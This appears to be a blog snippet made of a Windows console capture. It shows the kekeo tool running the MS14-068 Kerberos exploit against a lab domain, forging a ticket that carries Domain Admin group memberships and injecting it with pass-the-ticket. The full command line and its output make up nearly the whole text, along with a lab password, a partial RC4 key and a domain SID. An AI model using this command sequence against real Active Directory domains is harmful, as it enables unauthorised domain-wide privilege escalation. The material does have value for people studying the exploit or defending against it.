 C:\Users\zhangsan\Desktop\kekeo\Win32>kekeo.exe "exploit::ms14068 /domain:gg
com /user:zhangsan /password:Aa 1 /ptt" "exit"
___ _ kekeo 2.1 (x86) built on Dec 1 2019 16:41:18
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 9 modules * * */
kekeo(commandline) # exploit::ms14068 /domain:ggyao.com /user:zhangsan /pass
:Aa19970511 /ptt
Realm : ggyao.com (ggyao)
User : zhangsan (zhangsan)
CName : zhangsan [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/ggyao.com [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): b4e535a9bb56bcc0846020
e2a9d4
[kdc] name: WIN-2008-DC.ggyao.com (auto)
[kdc] addr: 192.168.3.123 (auto)
AuthTime : 2020/2/1 20:11:55
Domain SID : S-1-5-21-1572179255-3807128208-2620765154
User RID : 1116
Groups : *513 512 520 518 519
[DCs] Number : 1
0 | WIN-2008-DC.ggyao.com (WIN-2008-DC)
> krbtgt/ggyao.com : OK!
Break on first injection when Pass-the-Ticket
kekeo(commandline) # exit
Bye!
微信号: hackctf
https://blog.csdn.net